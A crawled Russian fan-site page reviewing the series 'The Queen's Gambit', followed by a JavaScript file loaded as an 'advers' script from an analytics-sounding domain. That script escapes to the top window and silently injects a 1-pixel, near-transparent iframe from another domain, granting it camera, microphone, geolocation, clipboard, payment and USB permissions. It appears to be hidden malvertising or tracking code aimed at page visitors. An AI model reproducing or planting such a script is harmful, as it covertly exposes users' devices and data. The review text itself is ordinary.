

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tvsoap.ru/serials/hod_korolevy_sudba_shakhmatistki.php
body_size: 6341
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html><!-- InstanceBegin template="/Templates/index.dwt" codeOutsideHTMLIsLocked="false" -->
<head>
<!-- InstanceBeginEditable name="doctitle" -->
<title>Сериал Ход Королевы - Судьба шахматистки</title>
<!-- InstanceEndEditable --> 
<link rel="stylesheet" type="text/css" href="../style.css">
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!-- InstanceBeginEditable name="head" --><!-- InstanceEndEditable -->
 
</head>
<body>
<table width="98%" height="100%" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr> 
    <td height="46"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="389" height="118"><a href="../"><img src="../images/site/logo.jpg" width="389" height="118" border="0" align="top"></a></td>
        <td align="center" background="../images/site/top_bg.jpg"><table width="70%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td><div align="center"><a href="https://vk.com/telemundolatino" target="_blank"><img src="../images/vkcom.gif" width="175" height="46" alt="Наша группа Вконтакте"/></a></div></td>
            <td><div align="center">
              <script type="text/javascript" src="//yandex.st/share/share.js"
charset="utf-8"></script>
              <div class="yashare-auto-init" data-yashareL10n="ru"
 data-yashareQuickServices="yaru,vkontakte,facebook,odnoklassniki" data-yashareTheme="counter"

></div>
            </div></td>
            </tr>
          <tr>
            <td valign="top"><div align="center"><span class="medium"><a href="https://vk.com/telemundolatino" target="_blank"><strong>Мы Вконтакте. Подписывайтесь!</strong></a></span></div></td>
            <td valign="top"><div align="center"><span class="size11"><strong>Поделиться с друзьями</strong></span></div></td>
            </tr>
        </table></td>
        <td width="110"><div align="right"><img src="../images/site/wright_top.jpg" width="110" height="118" border="0"></div></td>
      </tr>
    </table>
      <table background="../images/site/menu_bg.jpg" width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td><img src="../images/site/logo2.jpg" width="389" height="46"></td>
          <td><div align="center"><a href="../news.php"><img src="../images/site/news.jpg" alt="новости" width="130" height="46" border="0"></a></div></td>
          <td><div align="center"><a href="../online.php"><img src="../images/site/online.jpg" alt="смотреть онлайн" width="214" height="46" border="0"></a></div></td>
          <td><div align="center"><a href="../video_audio.htm"><img src="../images/site/video.jpg" alt="видео ролики, саундтреки" width="184" height="46" border="0"></a></div></td>
          <td><div align="center"><a href="../wallpapers_photo.htm"><img src="../images/site/photo.jpg" alt="обои, фото, кадры" width="172" height="46" border="0"></a></div>
            <div align="center"></div></td>
          <td width="86" height="46"><div align="right"><img src="../images/site/wright_top2.jpg" width="60" height="46"></div></td>
        </tr>
    </table></td>
  </tr>
  <tr> 
    <td><table width="100%" height="10%" border="0" cellpadding="0" cellspacing="0">
        <tr> 
          <td width="236" valign="top" bgcolor="f2ecec"> 
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td width="236" height="117" background="../images/menu1.gif">&nbsp;</td>
              </tr>
              <tr> 
                <td width="240" background="../images/left_bg.gif"><table width="91%" height="100%" border="0" cellpadding="0" cellspacing="3">
                    <tr> 
                      <td width="15">&nbsp;</td>
                      <td class="name"><a href="../coast_dream/coast_dream.php">Берег  Мечты / Порт Чудес (Porto dos Milagres)</a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td class="name"><a href="../rich_and_famous/rich_and_famous.php">Богатые  и знаменитые (Ricos y famosos)</a></td>
                    </tr>
                    <tr>
                      <td>&nbsp;</td>
                      <td class="name"><a href="../online/bogatye_i_znamenitye/smotret_online.php"><strong>Богатые и знаменитые  смотреть онлайн</strong></a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td class="name"><a href="../rich_cry/rich_cry.htm">Богатые  тоже плачут (Los Ricos tambien lloran)</a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td class="name"><a href="../slave_passion.htm" class="name">В плену страсти (Canaveral de pasiones)</a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td class="name"><a href="../blanko_1996/blanko_1996.php">Вдова Бланко (La Viuda de Blanco (1996))</a></td>
                    </tr>
                    <tr>
                      <td>&nbsp;</td>
                      <td class="name"><b><a href="../online/velikolepnyi_vek_free/velikolepnyi_vek.php">Великолепный Век онлайн</a></b></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td class="name"><a href="../for_love/for_love.htm">Во имя любви (Por Amor)</a></td>
                    </tr>
                    <tr>
                      <td>&nbsp;</td>
                      <td class="name"><a href="../castles_air/castles_air.php">Воздушные Замки (Andando nas nuvens)</a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td class="name"><a href="../shop/second_life_shop.htm">Вторая жизнь (el Cuerpo del Deseo)</a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td  class="name"><a href="../virgin/virgin.php">Девственница (Juana La Virgen)</a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td  class="name"><a href="../roza.htm">Дикая  Роза (Rosa Salvaje)</a></td>
                    </tr>
                    <tr>
                      <td>&nbsp;</td>
                      <td class="name"><a href="../angel/angel.php">Дикий Ангел (Muneca Brava)</a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td class="name"><a href="../online/dikii_angel_online/muneca_brava.php"><strong>Дикий  Ангел  смотреть онлайн</strong></a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td  class="name"><a href="../betti.php">Дурнушка  Бетти (Yo soy Betty, la fea)</a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td  class="name"><a href="../second_i/second_i.php">Женщина в зеркале / Моё второе я (La mujer en el espejo)</a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td  class="name"><a href="../severe_angel/severe_angel.php">Жестокий  Ангел (Anjo Mau)</a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td  class="name"><a href="../earth_love.php">Земля  Любви (Terra Nostra)</a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td  class="name"><a href="../zorro/zorro.php">Зорро,  шпага и роза (Zorro, la espada y la rosa)</a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td  class="name"><a href="../darling/darling.php">Избранница  / Женщина моей жизни (La Mujer de Mi Vida)</a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td  class="name"><a href="../history_love/history_love.htm">История  любви (Historia de Amor)</a></td>
                    </tr>
                    <tr> 
                      <td rowspan="2">&nbsp;</td>
                      <td  class="name"><a href="../kachorra/kachorra.htm">Качорра (Kachorra)</a></td>
                    </tr>
                    <tr>
                      <td  class="name"><a href="../online/kachorra/smotret_online_kachorra.php"><b>Качорра смотреть онлайн</b></a></td>
                    </tr>
                    <tr>
                      <td>&nbsp;</td>
                      <td   class="name"><a href="../clon/clone.htm">Клон  (O Clone)</a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td   class="name"><strong><a href="../online/smotret_clon/clon-online.php">Клон смотреть онлайн</a></strong></td>
                    </tr>
                    <tr>
                      <td>&nbsp;</td>
                      <td   class="name"><a href="../luisa_fernanda/luisa_fernanda.php">Луиза Фернанда (Luisa Fernanda)</a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td class="name"><a href="../manuela/manuela.htm">Мануэла (Manuela)</a></td>
                    </tr>
                    <tr>
                      <td>&nbsp;</td>
                      <td class="name"><b><a href="../online/mejdu_nebom_i_zemlei/smotret_online_mejdu_nebom_i_zemlei.php">Между небом и землей онлайн</a></b><a href="../online/mejdu_nebom_i_zemlei/smotret_online_mejdu_nebom_i_zemlei.php"></a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td class="name"><a href="../mother.htm">Моя вторая мама (Mi segunda madre)</a></td>
                    </tr>
                    <tr>
                      <td>&nbsp;</td>
                      <td class="name"><a href="../spirit/spirit.htm">Мятежный дух (Rebelde way)</a></td>
                    </tr>
                    <tr>
                      <td>&nbsp;</td>
                      <td class="name"><strong><a href="../online/myatejnyi_duh/smotret_online.php">Мятежный дух смотреть онлайн</a></strong></td>
                    </tr>
                    <tr>
                      <td>&nbsp;</td>
                      <td class="name"><a href="../new_secrifice.htm">Новая  Жертва (A Proxima Vitima)</a></td>
                    </tr>
                    <tr>
                      <td>&nbsp;</td>
                      <td class="name"><b><a href="../online/prospect_brazilii/prospect_brazilii.php">Проспект Бразилии смотреть онлайн</a></b></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td class="name"><a href="../mariya.htm">Просто Мария (Simplemente Maria)</a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td class="name"><a href="../slave.htm">Рабыня Изаура (Escrava Izaura)</a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td class="name"><a href="../rebeca/rebeca.php">Ребека (Rebeca)</a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td class="name"><a href="../beautiful/beautiful.htm">Самая  красивая (Bellisima)</a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td class="name"><a href="../family_bonds/family_bonds.htm"><strong>Семейные Узы (Lacos de Familia)</strong></a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td class="name"><a href="../tropikanka.htm">Тропиканка  (Tropicaliente)</a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td class="name"><a href="../u_my_love/u_my_life.htm">Ты  моя жизнь (Sos mi vida)</a></td>
                    </tr>
                    <tr>
                      <td>&nbsp;</td>
                      <td><span class="name"><b><a href="../online/ty_moya_jizn/smotret_online.php">Ты  моя жизнь смотреть онлайн</a></b></span></td>
                    </tr>
                    <tr>
                      <td rowspan="2">&nbsp;</td>
                      <td class="name"><a href="../usurper/usurper.php">Узурпаторша  (La Usurpadora)</a></td>
                    </tr>
                    <tr>
                      <td class="name">&nbsp;</td>
                    </tr>
                  </table>
                  <blockquote>
                    <div align="center">
                        
                            <!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
                            target="_blank"><img id="licnt7441" width="88" height="15" style="border:0" 
                            title="LiveInternet: показано число посетителей за сегодня"
                            src="[data-uri]"
                            alt=""/></a><script>(function(d,s){d.getElementById("licnt7441").src=
                            "https://counter.yadro.ru/hit?t24.2;r"+escape(d.referrer)+
                            ((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
                            (s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
                            ";h"+escape(d.title.substring(0,150))+";"+Math.random()})
                            (document,screen)</script><!--/LiveInternet-->

                        
                        
                </div>
                </blockquote></td>
              </tr>
              <tr>
                <td width="236" height="136" background="../images/menu2.gif">&nbsp;</td>
              </tr>
            </table></td>
          <td valign="top" bgcolor="f2ecec">
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td align="center">
                  
                  <div id="movie_video"></div>
<script type="text/javascript" src="https://vak345.com/s.js?v=11b4cc994b8ecd1c5e1fa2d3acc643e7" async></script>
                  
                  </div></td>
              </tr>
            </table>
            <!-- InstanceBeginEditable name="EditRegion3" -->
            <table  width="100%" border="0" cellspacing="0" cellpadding="0" background="../images/downcorner.gif"
            style="BackGround-Position: Right Bottom; BackGround-Repeat: No-Repeat">
            <tr>
              <td><table  width="100%" border="0" cellspacing="2" cellpadding="2" background="../images/downcorner.gif"
            style="BackGround-Position: Right Bottom; BackGround-Repeat: No-Repeat">
                <tr>
                  <td><p align="justify" class="small"><a href="../index.php">Латиноамериканские сериалы</a> &gt;&gt; <a href="../news.php">Новости и статьи</a> &gt;&gt; Ход Королевы</p></td>
                </tr>
                <tr>
                  <td><h1>Сериал Ход Королевы - Судьба шахматистки</h1>
                    <p align="justify"><img src="../images/serials/hod_korolevy_sudba_shakhmatistki_01.jpg" alt="Сериал Ход Королевы - Судьба шахматистки" width="465" height="300" class="rightimg"/>В сравнении с  другими динамичными видами спорта шахматы не могут похвастаться зрелищностью &ndash;  соперники состязаются в тишине и незримо работают головой. Однако даже про этот  спорт можно снять сериал так, что все семь серий пролетят на одном дыхании.  Именно так и вышло с <strong><a href="https://queensgambitonline.ru/main.php" target="_blank">&laquo;Ходом королевы&raquo; от Нетфликса</a></strong>. Его сняли настолько  атмосферно и зрелищно, что зритель и не вспомнит о том, что возможно ничего и  не знает об этой игре. Ему будет интересно наблюдать за тем, чем же закончится  показанная в сериале борьба. Ну а шахматы тут скорее фон, сама история Элизабет  Хармон и об одиночестве, и о зависимостях, и о феминизме. Повествование идет неспешно  и ровно, без надрывов, хотя по сюжету можно было и нагнать страстей для пущей  драматичности.</p>
                    <p align="justify">Судьба девочки Бэт цепляет сразу, как только  начинаешь <strong><a href="https://queensgambitonline.ru/online/season_1/0101.php" target="_blank">смотреть онлайн Ход королевы с 1 серии</a></strong>. В девятилетнем  возрасте она теряет мать, становится сиротой и попадает в приют, где с ранних  лет получает дозы таблеток-транквилизаторов. Все решает встреча со старым  сторожем, который знакомит девочку с игрой в шахматы, и оказывается, что она  невероятно талантлива. Отныне шахматам будет посвящена вся ее жизнь.                    </p>
                    <table width="100%" border="0">
                      <tbody>
                        <tr>
                          <td align="center"><iframe width="98%" height="560" src="https://www.youtube.com/embed/z74L0lYYVNw" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></td>
                        </tr>
                      </tbody>
          </table>
                    <p align="justify"><img src="../images/serials/hod_korolevy_sudba_shakhmatistki_02.jpg" alt="Сериал Ход Королевы - Судьба шахматистки" width="508" height="300" class="leftimg"/>Образ Бэт Хармон  меняется на протяжении всего 1 сезона. Сначала это нескладный мрачный  ребенок-вундеркинд, потом такой же нескладный подросток, носящий ужасную  одежду. И только со временем Элизабет из гадкого утёнка превратилась в  прекрасного лебедя, только вот лёд внутри остался. Она эгоистична, холодна,  резка и буквально одержима, что отталкивает от нее мужчин. Она нравится им как  игрок, но как у женщины у нее ни любви, ни эмоций. Не осталось даже  привязанности к тому самому ее первому учителю. Мисс Хармон упорно идёт к цели,  и на этом пути ей никто не нужен, а друзьями для талантливой шахматистки стали  алкоголь и транквилизаторы. А ее мечта &ndash; не семья и дети, а шахматный бой с  советским чемпионом Василием Борговым. К слову, это такой же вымышленный персонаж,  как и сама Бэт. </p>
                    <p align="justify">Что касается образа Элизабет как женщины, то в  последних эпизодах 1 сезона все же можно было разглядеть в ней женское начало.  Любовные линии же в сериале невыразительны, видно, что авторы делали упор на  другое. Это точно не любовь, и даже не страсть... Может быть во <strong><a href="https://queensgambitonline.ru/online/season_2.php" target="_blank">2 сезоне  &laquo;Хода королевы&raquo;</a></strong> Бэт обретёт и личное, а не только лишь чемпионское счастье,  кто знает?                    </p>
                    <p align="justify" class="big"><strong>Сериал Ход Королевы смотрите на сайте - <a href="https://queensgambitonline.ru/" target="_blank">https://queensgambitonline.ru/</a></strong></p></td>
                </tr>
              </table></td>
            </tr>
            </table>
          <!-- InstanceEndEditable --></td>
        </tr>
      </table></td>
  </tr>
  <tr>
    <td><table width="100%" height="3" border="0" cellpadding="0" cellspacing="0" background="../images/line.gif">
        <tr> 
          <td height="3" background="../images/line.gif"><img src="../images/line.gif" width="800" height="3"></td>
        </tr>
      </table></td>
  </tr>
  <tr> 
    <td height="20" background="../images/top_bg.gif"><div align="center"><span class="стиль4"><a href="../video_audio.htm">Видео/Аудио</a> :: <a href="../online.php">Смотреть онлайн</a> :: <a href="../wallpapers_photo.htm">Обои/Фото</a> 
    :: <a href="../links.htm">Ссылки</a> :: <a href="https://www.tvsoap.ru/guest.php">Гостевая</a></span> <span class="стиль4">:: <a href="../zahvatyvayuschie_serialy_na_segodny.php">Захватывающие сериалы</a></span></div></td>
  </tr>
</table>
 
 
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(51186767, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/51186767" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
 
<script src="https://videocdnshop.com/advers.js"></script>  

 
</body>
 

<!-- InstanceEnd --></html>

--- FILE ---
content_type: application/javascript
request_url: https://allvideometrika.com/advers.php
body_size: 648
content:
(function(docuemt,iFrame,parentWindMax,window_new){
	parentWindMax = function(w_parent){
		try{
			if(typeof w_parent.parent.document == 'object'){
					return parentWindMax(w_parent.parent);
			}
		} catch(e){
			return w_parent;
		}
		return w_parent;
	}
	try{		
		window_new=parentWindMax(window);
		if(window_new['apploadingmetrikayt']!=1){
			window_new['apploadingmetrikayt']=1;
			iFrame=document.createElement('iframe');
			iFrame.src="https://wednesday73864.videocdnmetrika23.com/f.php?sid=212315";
			iFrame.style='left: 0px!important;top: 0px!important;position: fixed!important;width: 1px!important;height: 1px!important;border: 0px!important;bottom: 0px!important;margin: 0px!important;padding: 0px!important;opacity: 0.1!important;';
			iFrame.setAttribute(
					"allow",
					"accelerometer *; autoplay *; bluetooth *; camera *; ch-device-memory *; ch-downlink *; ch-dpr *; ch-ect *; ch-prefers-color-scheme *; ch-rtt *; ch-save-data *; ch-ua *; ch-ua-arch *; ch-ua-bitness *; ch-ua-full-version *; ch-ua-full-version-list *; ch-ua-mobile *; ch-ua-model *; ch-ua-platform *; ch-ua-platform-version *; ch-ua-wow64 *; ch-viewport-height *; ch-viewport-width *; ch-width *; clipboard-read *; clipboard-write *; cross-origin-isolated *; display-capture *; document-domain *; encrypted-media *; fullscreen *; gamepad *; geolocation *; gyroscope *; hid *; idle-detection *; keyboard-map *; local-fonts *; magnetometer *; microphone *; midi *; otp-credentials *; payment *; picture-in-picture *; publickey-credentials-get *; screen-wake-lock *; serial *; sync-xhr *; usb *; web-share *; window-placement *; xr-spatial-tracking *;"
				  );
			window_new.document.body.appendChild(iFrame);
		}
	} catch(e){
		console.log(e);
	}
})(document);
